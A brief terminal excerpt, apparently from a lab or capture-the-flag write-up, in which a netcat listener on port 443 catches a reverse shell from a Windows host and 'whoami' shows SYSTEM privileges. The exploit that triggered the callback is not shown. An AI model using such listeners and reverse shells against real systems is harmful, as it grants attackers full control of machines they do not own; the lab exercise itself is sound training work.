 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.17.210] from (UNKNOWN) [10.10.10.169] 50562
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>